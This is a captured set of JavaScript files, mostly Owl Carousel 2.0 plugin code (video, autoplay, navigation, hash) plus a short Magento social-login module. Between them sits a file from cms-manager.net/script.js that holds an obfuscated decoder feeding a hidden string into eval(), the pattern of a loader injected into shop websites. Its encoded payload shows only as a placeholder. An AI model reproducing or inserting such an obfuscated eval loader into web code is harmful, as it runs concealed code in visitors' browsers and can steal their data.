                        path = data[0].thumbnail_large;
                        create(path);
                    }
                });
            }
        };

        /**
         * Stops the current video.
         * @public
         */
        Video.prototype.stop = function () {
            this._core.trigger('stop', null, 'video');
            this._playing.find('.owl-video-frame').remove();
            this._playing.removeClass('owl-video-playing');
            this._playing = null;
        };

        /**
         * Starts the current video.
         * @public
         * @param {Event} ev - The event arguments.
         */
        Video.prototype.play = function (ev) {
            this._core.trigger('play', null, 'video');

            if (this._playing) {
                this.stop();
            }

            var target = $(ev.target || ev.srcElement),
                item = target.closest('.' + this._core.settings.itemClass),
                video = this._videos[item.attr('data-video')],
                width = video.width || '100%',
                height = video.height || this._core.$stage.height(),
                html, wrap;

            if (video.type === 'youtube') {
                html = '<iframe width="' + width + '" height="' + height + '" src="http://www.youtube.com/embed/'
                    + video.id + '?autoplay=1&v=' + video.id + '" frameborder="0" allowfullscreen></iframe>';
            } else if (video.type === 'vimeo') {
                html = '<iframe src="http://player.vimeo.com/video/' + video.id + '?autoplay=1" width="' + width
                    + '" height="' + height
                    + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
            }

            item.addClass('owl-video-playing');
            this._playing = item;

            wrap = $('<div style="height:' + height + 'px; width:' + width + 'px" class="owl-video-frame">'
                + html + '</div>');
            target.after(wrap);
        };

        /**
         * Checks whether an video is currently in full screen mode or not.
         * @todo Bad style because looks like a readonly method but changes members.
         * @protected
         * @returns {Boolean}
         */
        Video.prototype.isInFullScreen = function () {

            // if Vimeo Fullscreen mode
            var element = document.fullscreenElement || document.mozFullScreenElement
                || document.webkitFullscreenElement;

            if (element && $(element).parent().hasClass('owl-video-frame')) {
                this._core.speed(0);
                this._fullscreen = true;
            }

            if (element && this._fullscreen && this._playing) {
                return false;
            }

            // comming back from fullscreen
            if (this._fullscreen) {
                this._fullscreen = false;
                return false;
            }

            // check full screen mode and window orientation
            if (this._playing) {
                if (this._core.state.orientation !== window.orientation) {
                    this._core.state.orientation = window.orientation;
                    return false;
                }
            }

            return true;
        };

        /**
         * Destroys the plugin.
         */
        Video.prototype.destroy = function () {
            var handler, property;

            this._core.$element.off('click.owl.video');

            for (handler in this._handlers) {
                this._core.$element.off(handler, this._handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        };

        $.fn.owlCarousel.Constructor.Plugins.Video = Video;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Animate Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the animate plugin.
         * @class The Navigation Plugin
         * @param {Owl} scope - The Owl Carousel
         */
        var Animate = function (scope) {
            this.core = scope;
            this.core.options = $.extend({}, Animate.Defaults, this.core.options);
            this.swapping = true;
            this.previous = undefined;
            this.next = undefined;

            this.handlers = {
                'change.owl.carousel': $.proxy(function (e) {
                    if (e.property.name == 'position') {
                        this.previous = this.core.current();
                        this.next = e.property.value;
                    }
                }, this),
                'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function (e) {
                    this.swapping = e.type == 'translated';
                }, this),
                'translate.owl.carousel': $.proxy(function (e) {
                    if (this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {
                        this.swap();
                    }
                }, this)
            };

            this.core.$element.on(this.handlers);
        };

        /**
         * Default options.
         * @public
         */
        Animate.Defaults = {
            animateOut: false,
            animateIn: false
        };

        /**
         * Toggles the animation classes whenever an translations starts.
         * @protected
         * @returns {Boolean|undefined}
         */
        Animate.prototype.swap = function () {

            if (this.core.settings.items !== 1 || !this.core.support3d) {
                return;
            }

            this.core.speed(0);

            var left,
                clear = $.proxy(this.clear, this),
                previous = this.core.$stage.children().eq(this.previous),
                next = this.core.$stage.children().eq(this.next),
                incoming = this.core.settings.animateIn,
                outgoing = this.core.settings.animateOut;

            if (this.core.current() === this.previous) {
                return;
            }

            if (outgoing) {
                left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);
                previous.css({'left': left + 'px'})
                    .addClass('animated owl-animated-out')
                    .addClass(outgoing)
                    .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', clear);
            }

            if (incoming) {
                next.addClass('animated owl-animated-in')
                    .addClass(incoming)
                    .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', clear);
            }
        };

        Animate.prototype.clear = function (e) {
            $(e.target).css({'left': ''})
                .removeClass('animated owl-animated-out owl-animated-in')
                .removeClass(this.core.settings.animateIn)
                .removeClass(this.core.settings.animateOut);
            this.core.transitionEnd();
        }

        /**
         * Destroys the plugin.
         * @public
         */
        Animate.prototype.destroy = function () {
            var handler, property;

            for (handler in this.handlers) {
                this.core.$element.off(handler, this.handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        };

        $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Autoplay Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the autoplay plugin.
         * @class The Autoplay Plugin
         * @param {Owl} scope - The Owl Carousel
         */
        var Autoplay = function (scope) {
            this.core = scope;
            this.core.options = $.extend({}, Autoplay.Defaults, this.core.options);

            this.handlers = {
                'translated.owl.carousel refreshed.owl.carousel': $.proxy(function () {
                    this.autoplay();
                }, this),
                'play.owl.autoplay': $.proxy(function (e, t, s) {
                    this.play(t, s);
                }, this),
                'stop.owl.autoplay': $.proxy(function () {
                    this.stop();
                }, this),
                'mouseover.owl.autoplay': $.proxy(function () {
                    if (this.core.settings.autoplayHoverPause) {
                        this.pause();
                    }
                }, this),
                'mouseleave.owl.autoplay': $.proxy(function () {
                    if (this.core.settings.autoplayHoverPause) {
                        this.autoplay();
                    }
                }, this)
            };

            this.core.$element.on(this.handlers);
        };

        /**
         * Default options.
         * @public
         */
        Autoplay.Defaults = {
            autoplay: false,
            autoplayTimeout: 5000,
            autoplayHoverPause: false,
            autoplaySpeed: false
        };

        /**
         * @protected
         * @todo Must be documented.
         */
        Autoplay.prototype.autoplay = function () {
            if (this.core.settings.autoplay && !this.core.state.videoPlay) {
                window.clearInterval(this.interval);

                this.interval = window.setInterval($.proxy(function () {
                    this.play();
                }, this), this.core.settings.autoplayTimeout);
            } else {
                window.clearInterval(this.interval);
            }
        };

        /**
         * Starts the autoplay.
         * @public
         * @param {Number} [timeout] - ...
         * @param {Number} [speed] - ...
         * @returns {Boolean|undefined} - ...
         * @todo Must be documented.
         */
        Autoplay.prototype.play = function (timeout, speed) {
            // if tab is inactive - doesnt work in <IE10
            if (document.hidden === true) {
                return;
            }

            if (this.core.state.isTouch || this.core.state.isScrolling
                || this.core.state.isSwiping || this.core.state.inMotion) {
                return;
            }

            if (this.core.settings.autoplay === false) {
                window.clearInterval(this.interval);
                return;
            }

            this.core.next(this.core.settings.autoplaySpeed);
        };

        /**
         * Stops the autoplay.
         * @public
         */
        Autoplay.prototype.stop = function () {
            window.clearInterval(this.interval);
        };

        /**
         * Pauses the autoplay.
         * @public
         */
        Autoplay.prototype.pause = function () {
            window.clearInterval(this.interval);
        };

        /**
         * Destroys the plugin.
         */
        Autoplay.prototype.destroy = function () {
            var handler, property;

            window.clearInterval(this.interval);

            for (handler in this.handlers) {
                this.core.$element.off(handler, this.handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        };

        $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Navigation Plugin
     * @version 2.0.0
     * @author Artus Kolanowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {
        'use strict';

        /**
         * Creates the navigation plugin.
         * @class The Navigation Plugin
         * @param {Owl} carousel - The Owl Carousel.
         */
        var Navigation = function (carousel) {
            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * Indicates whether the plugin is initialized or not.
             * @protected
             * @type {Boolean}
             */
            this._initialized = false;

            /**
             * The current paging indexes.
             * @protected
             * @type {Array}
             */
            this._pages = [];

            /**
             * All DOM elements of the user interface.
             * @protected
             * @type {Object}
             */
            this._controls = {};

            /**
             * Markup for an indicator.
             * @protected
             * @type {Array.<String>}
             */
            this._templates = [];

            /**
             * The carousel element.
             * @type {jQuery}
             */
            this.$element = this._core.$element;

            /**
             * Overridden methods of the carousel.
             * @protected
             * @type {Object}
             */
            this._overrides = {
                next: this._core.next,
                prev: this._core.prev,
                to: this._core.to
            };

            /**
             * All event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'prepared.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.dotsData) {
                        this._templates.push($(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));
                    }
                }, this),
                'add.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.dotsData) {
                        this._templates.splice(e.position, 0, $(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));
                    }
                }, this),
                'remove.owl.carousel prepared.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.dotsData) {
                        this._templates.splice(e.position, 1);
                    }
                }, this),
                'change.owl.carousel': $.proxy(function (e) {
                    if (e.property.name == 'position') {
                        if (!this._core.state.revert && !this._core.settings.loop && this._core.settings.navRewind) {
                            var current = this._core.current(),
                                maximum = this._core.maximum(),
                                minimum = this._core.minimum();
                            e.data = e.property.value > maximum
                                ? current >= maximum ? minimum : maximum
                                : e.property.value < minimum ? maximum : e.property.value;
                        }
                    }
                }, this),
                'changed.owl.carousel': $.proxy(function (e) {
                    if (e.property.name == 'position') {
                        this.draw();
                    }
                }, this),
                'refreshed.owl.carousel': $.proxy(function () {
                    if (!this._initialized) {
                        this.initialize();
                        this._initialized = true;
                    }
                    this._core.trigger('refresh', null, 'navigation');
                    this.update();
                    this.draw();
                    this._core.trigger('refreshed', null, 'navigation');
                }, this)
            };

            // set default options
            this._core.options = $.extend({}, Navigation.Defaults, this._core.options);

            // register event handlers
            this.$element.on(this._handlers);
        }

        /**
         * Default options.
         * @public
         * @todo Rename `slideBy` to `navBy`
         */
        Navigation.Defaults = {
            nav: false,
            navRewind: true,
            navText: ['prev', 'next'],
            navSpeed: false,
            navElement: 'div',
            navContainer: false,
            navContainerClass: 'owl-nav',
            navClass: ['owl-prev', 'owl-next'],
            slideBy: 1,
            dotClass: 'owl-dot',
            dotsClass: 'owl-dots',
            dots: true,
            dotsEach: false,
            dotData: false,
            dotsSpeed: false,
            dotsContainer: false,
            controlsClass: 'owl-controls'
        }

        /**
         * Initializes the layout of the plugin and extends the carousel.
         * @protected
         */
        Navigation.prototype.initialize = function () {
            var $container, override,
                options = this._core.settings;

            // create the indicator template
            if (!options.dotsData) {
                this._templates = [$('<div>')
                    .addClass(options.dotClass)
                    .append($('<span>'))
                    .prop('outerHTML')];
            }

            // create controls container if needed
            if (!options.navContainer || !options.dotsContainer) {
                this._controls.$container = $('<div>')
                    .addClass(options.controlsClass)
                    .appendTo(this.$element);
            }

            // create DOM structure for absolute navigation
            this._controls.$indicators = options.dotsContainer ? $(options.dotsContainer)
                : $('<div>').hide().addClass(options.dotsClass).appendTo(this._controls.$container);

            this._controls.$indicators.on('click', 'div', $.proxy(function (e) {
                var index = $(e.target).parent().is(this._controls.$indicators)
                    ? $(e.target).index() : $(e.target).parent().index();

                e.preventDefault();

                this.to(index, options.dotsSpeed);
            }, this));

            // create DOM structure for relative navigation
            $container = options.navContainer ? $(options.navContainer)
                : $('<div>').addClass(options.navContainerClass).prependTo(this._controls.$container);

            this._controls.$next = $('<' + options.navElement + '>');
            this._controls.$previous = this._controls.$next.clone();

            this._controls.$previous
                .addClass(options.navClass[0])
                .html(options.navText[0])
                .hide()
                .prependTo($container)
                .on('click', $.proxy(function (e) {
                    this.prev(options.navSpeed);
                }, this));
            this._controls.$next
                .addClass(options.navClass[1])
                .html(options.navText[1])
                .hide()
                .appendTo($container)
                .on('click', $.proxy(function (e) {
                    this.next(options.navSpeed);
                }, this));

            // override public methods of the carousel
            for (override in this._overrides) {
                this._core[override] = $.proxy(this[override], this);
            }
        }

        /**
         * Destroys the plugin.
         * @protected
         */
        Navigation.prototype.destroy = function () {
            var handler, control, property, override;

            for (handler in this._handlers) {
                this.$element.off(handler, this._handlers[handler]);
            }
            for (control in this._controls) {
                this._controls[control].remove();
            }
            for (override in this.overides) {
                this._core[override] = this._overrides[override];
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        }

        /**
         * Updates the internal state.
         * @protected
         */
        Navigation.prototype.update = function () {
            var i, j, k,
                options = this._core.settings,
                lower = this._core.clones().length / 2,
                upper = lower + this._core.items().length,
                size = options.center || options.autoWidth || options.dotData
                    ? 1 : options.dotsEach || options.items;

            if (options.slideBy !== 'page') {
                options.slideBy = Math.min(options.slideBy, options.items);
            }

            if (options.dots || options.slideBy == 'page') {
                this._pages = [];

                for (i = lower, j = 0, k = 0; i < upper; i++) {
                    if (j >= size || j === 0) {
                        this._pages.push({
                            start: i - lower,
                            end: i - lower + size - 1
                        });
                        j = 0, ++k;
                    }
                    j += this._core.mergers(this._core.relative(i));
                }
            }
        }

        /**
         * Draws the user interface.
         * @todo The option `dotData` wont work.
         * @protected
         */
        Navigation.prototype.draw = function () {
            var difference, i, html = '',
                options = this._core.settings,
                $items = this._core.$stage.children(),
                index = this._core.relative(this._core.current());

            if (options.nav && !options.loop && !options.navRewind) {
                this._controls.$previous.toggleClass('disabled', index <= 0);
                this._controls.$next.toggleClass('disabled', index >= this._core.maximum());
            }

            this._controls.$previous.toggle(options.nav);
            this._controls.$next.toggle(options.nav);

            if (options.dots) {
                difference = this._pages.length - this._controls.$indicators.children().length;

                if (options.dotData && difference !== 0) {
                    for (i = 0; i < this._controls.$indicators.children().length; i++) {
                        html += this._templates[this._core.relative(i)];
                    }
                    this._controls.$indicators.html(html);
                } else if (difference > 0) {
                    html = new Array(difference + 1).join(this._templates[0]);
                    this._controls.$indicators.append(html);
                } else if (difference < 0) {
                    this._controls.$indicators.children().slice(difference).remove();
                }

                this._controls.$indicators.find('.active').removeClass('active');
                this._controls.$indicators.children().eq($.inArray(this.current(), this._pages)).addClass('active');
            }

            this._controls.$indicators.toggle(options.dots);
        }

        /**
         * Extends event data.
         * @protected
         * @param {Event} event - The event object which gets thrown.
         */
        Navigation.prototype.onTrigger = function (event) {
            var settings = this._core.settings;

            event.page = {
                index: $.inArray(this.current(), this._pages),
                count: this._pages.length,
                size: settings && (settings.center || settings.autoWidth || settings.dotData
                    ? 1 : settings.dotsEach || settings.items)
            };
        }

        /**
         * Gets the current page position of the carousel.
         * @protected
         * @returns {Number}
         */
        Navigation.prototype.current = function () {
            var index = this._core.relative(this._core.current());
            return $.grep(this._pages, function (o) {
                return o.start <= index && o.end >= index;
            }).pop();
        }

        /**
         * Gets the current succesor/predecessor position.
         * @protected
         * @returns {Number}
         */
        Navigation.prototype.getPosition = function (successor) {
            var position, length,
                options = this._core.settings;

            if (options.slideBy == 'page') {
                position = $.inArray(this.current(), this._pages);
                length = this._pages.length;
                successor ? ++position : --position;
                position = this._pages[((position % length) + length) % length].start;
            } else {
                position = this._core.relative(this._core.current());
                length = this._core.items().length;
                successor ? position += options.slideBy : position -= options.slideBy;
            }
            return position;
        }

        /**
         * Slides to the next item or page.
         * @public
         * @param {Number} [speed=false] - The time in milliseconds for the transition.
         */
        Navigation.prototype.next = function (speed) {
            $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
        }

        /**
         * Slides to the previous item or page.
         * @public
         * @param {Number} [speed=false] - The time in milliseconds for the transition.
         */
        Navigation.prototype.prev = function (speed) {
            $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
        }

        /**
         * Slides to the specified item or page.
         * @public
         * @param {Number} position - The position of the item or page.
         * @param {Number} [speed] - The time in milliseconds for the transition.
         * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
         */
        Navigation.prototype.to = function (position, speed, standard) {
            var length;

            if (!standard) {
                length = this._pages.length;
                $.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);
            } else {
                $.proxy(this._overrides.to, this._core)(position, speed);
            }
        }

        $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Hash Plugin
     * @version 2.0.0
     * @author Artus Kolanowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {
        'use strict';

        /**
         * Creates the hash plugin.
         * @class The Hash Plugin
         * @param {Owl} carousel - The Owl Carousel
         */
        var Hash = function (carousel) {
            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * Hash table for the hashes.
             * @protected
             * @type {Object}
             */
            this._hashes = {};

            /**
             * The carousel element.
             * @type {jQuery}
             */
            this.$element = this._core.$element;

            /**
             * All event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'initialized.owl.carousel': $.proxy(function () {
                    if (this._core.settings.startPosition == 'URLHash') {
                        $(window).trigger('hashchange.owl.navigation');
                    }
                }, this),
                'prepared.owl.carousel': $.proxy(function (e) {
                    var hash = $(e.content).find('[data-hash]').andSelf('[data-hash]').attr('data-hash');
                    this._hashes[hash] = e.content;
                }, this)
            };

            // set default options
            this._core.options = $.extend({}, Hash.Defaults, this._core.options);

            // register the event handlers
            this.$element.on(this._handlers);

            // register event listener for hash navigation
            $(window).on('hashchange.owl.navigation', $.proxy(function () {
                var hash = window.location.hash.substring(1),
                    items = this._core.$stage.children(),
                    position = this._hashes[hash] && items.index(this._hashes[hash]) || 0;

                if (!hash) {
                    return false;
                }

                this._core.to(position, false, true);
            }, this));
        }

        /**
         * Default options.
         * @public
         */
        Hash.Defaults = {
            URLhashListener: false
        }

        /**
         * Destroys the plugin.
         * @public
         */
        Hash.prototype.destroy = function () {
            var handler, property;

            $(window).off('hashchange.owl.navigation');

            for (handler in this._handlers) {
                this._core.$element.off(handler, this._handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        }

        $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;

    })(window.Zepto || window.jQuery, window, document);
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cms-manager.net/script.js
body_size: 5562
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"rbCwKAVJH",1,8,19))

--- FILE ---
content_type: application/javascript
request_url: https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/Faonni_SocialLogin/js/view/authentication-popup.js
body_size: 307
content:
/**
 * Copyright © 2011-2018 Karliuka Vitalii(karliuka.vitalii@gmail.com)
 * 
 * See COPYING.txt for license details.
 */
define([
    'Faonni_SocialLogin/js/view/checkout/authentication/provider/list'
],
function (providerList) {
    'use strict';

    return providerList.extend({
        /**
         * Default Config Option
         * @var {Object}
         */			
        defaults: {
            template: 'Faonni_SocialLogin/authentication/provider/list'
        }
    });
});